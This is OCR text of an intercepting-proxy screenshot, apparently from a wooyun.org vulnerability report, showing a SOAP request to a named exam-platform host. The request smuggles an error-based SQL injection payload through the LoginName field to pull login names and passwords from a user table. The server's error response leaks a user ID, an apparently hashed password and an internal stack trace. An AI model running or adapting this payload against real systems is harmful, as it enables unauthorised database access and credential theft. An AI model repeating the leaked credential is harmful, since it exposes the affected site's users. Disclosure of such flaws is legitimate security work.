 Request
Raw Params Headers Hex XML
POST /exam/api/SmartClient.asmx HTTP/1.1
Host: rlk.chinaopenschool.com
Content-Type: text/xml; charset=utf-8
Content-Length: 429
SOAPAction: "http://newv.com.cn/GetUserExamView"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetUserExamView xmlns="http://newv.com.cn/">
<LoginName>1' and (select top 1 login_name+'$'+password from nv_user) > 1 --</LoginName>
</GetUserExamView>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 940
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 30 Nov 2015 08:22:01 GMT
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>Sy
stem.Web.Services.Protocols.SoapException: Server was unable to process request. ---&gt; System.Data.SqlClient.SqlException:
varchar '000001$FE24W1UJNg1QedCl+4dKFw==' int
at newv.data.DataHelper.(DbCommand x3820804b7665e7b3)
at newv.data.DataHelper.ExecuteDataSet(String commandText)
at newv.framework.NvUserTableBase.GetFieldValueBy(String fromFieldName, String fromFieldValue, String toFieldName)
at newv.web.exam.exam.api.SmartClient.GetUserExamView(String LoginName)
--- End of inner exception stack trace ---</faultstring><detail /></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org